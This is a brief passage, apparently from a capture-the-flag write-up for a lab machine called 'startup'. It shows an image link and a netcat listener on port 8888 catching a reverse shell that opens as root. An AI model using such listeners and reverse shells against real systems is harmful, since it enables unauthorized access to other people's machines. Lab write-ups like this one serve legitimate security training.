 └─$ nc -lvp 8888
listening on [any] 8888 ...
10.10.170.242: inverse host lookup failed: Unknown host
connect to [10.4.62.114] from (UNKNOWN) [10.10.170.242] 49170
bash: cannot set terminal process group (1669): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~#